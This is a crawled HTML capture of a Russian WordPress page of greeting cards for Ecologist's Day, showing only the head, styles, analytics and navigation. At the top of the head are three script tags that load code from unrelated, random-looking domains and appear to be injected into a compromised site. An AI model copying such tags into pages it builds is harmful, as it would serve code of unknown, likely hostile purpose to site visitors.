

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larets-podarkov.ru/prazdniki/kartinki-i-otkrytki-s-dnem-ekologa.html
body_size: 32352
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<script src="https://ewaline.su/stats.js" async></script>
	<script charset="utf-8" async src="https://bigreal.org/pushJs/AD2DSM0a.js"></script>
<script async src="https://swdqyi.com/2zk1l7921vilmp003y/h8q768uqv786pykecp.php"></script>

	<script data-ad-client="ca-pub-5270918022150618" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Картинки и открытки с Днем эколога - Ларец Подарков</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="В День эколога пригодятся праздничные открытки, стихи, смс и проза В День эколога пригодятся праздничные открытки, стихи, смс и проза Ежегодно 5 июня на"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://larets-podarkov.ru/prazdniki/kartinki-i-otkrytki-s-dnem-ekologa.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://larets-podarkov.ru/#website","url":"https://larets-podarkov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://larets-podarkov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://larets-podarkov.ru/prazdniki/kartinki-i-otkrytki-s-dnem-ekologa.html#primaryimage","inLanguage":"ru-RU","url":"http://www.1rre.ru/upkeep/uploads/2018/06/wpid-58446385-720x340.jpg"},{"@type":"WebPage","@id":"https://larets-podarkov.ru/prazdniki/kartinki-i-otkrytki-s-dnem-ekologa.html#webpage","url":"https://larets-podarkov.ru/prazdniki/kartinki-i-otkrytki-s-dnem-ekologa.html","name":"\u041a\u0430\u0440\u0442\u0438\u043d\u043a\u0438 \u0438 \u043e\u0442\u043a\u0440\u044b\u0442\u043a\u0438 \u0441 \u0414\u043d\u0435\u043c \u044d\u043a\u043e\u043b\u043e\u0433\u0430 - \u041b\u0430\u0440\u0435\u0446 \u041f\u043e\u0434\u0430\u0440\u043a\u043e\u0432","isPartOf":{"@id":"https://larets-podarkov.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://larets-podarkov.ru/prazdniki/kartinki-i-otkrytki-s-dnem-ekologa.html#primaryimage"},"datePublished":"2020-05-12T19:56:42+00:00","dateModified":"2020-05-12T19:56:42+00:00","author":{"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0412 \u0414\u0435\u043d\u044c \u044d\u043a\u043e\u043b\u043e\u0433\u0430 \u043f\u0440\u0438\u0433\u043e\u0434\u044f\u0442\u0441\u044f \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u044b\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u043a\u0438, \u0441\u0442\u0438\u0445\u0438, \u0441\u043c\u0441 \u0438 \u043f\u0440\u043e\u0437\u0430 \u0412 \u0414\u0435\u043d\u044c \u044d\u043a\u043e\u043b\u043e\u0433\u0430 \u043f\u0440\u0438\u0433\u043e\u0434\u044f\u0442\u0441\u044f \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u044b\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u043a\u0438, \u0441\u0442\u0438\u0445\u0438, \u0441\u043c\u0441 \u0438 \u043f\u0440\u043e\u0437\u0430 \u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e 5 \u0438\u044e\u043d\u044f \u043d\u0430"},{"@type":["Person"],"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://larets-podarkov.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/larets-podarkov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://larets-podarkov.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://larets-podarkov.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fprazdniki%2Fkartinki-i-otkrytki-s-dnem-ekologa.html" />
<link rel="alternate" type="text/xml+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fprazdniki%2Fkartinki-i-otkrytki-s-dnem-ekologa.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://larets-podarkov.ru/feed" /><link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://larets-podarkov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://larets-podarkov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'larets-podarkov.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57045361, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57045361" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://larets-podarkov.ru">
						<img   alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://larets-podarkov.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2440"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://larets-podarkov.ru/imena">Имена</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://larets-podarkov.ru/vazhno">Важно</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/prazdniki" itemprop="item"><span itemprop="name">Праздники</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
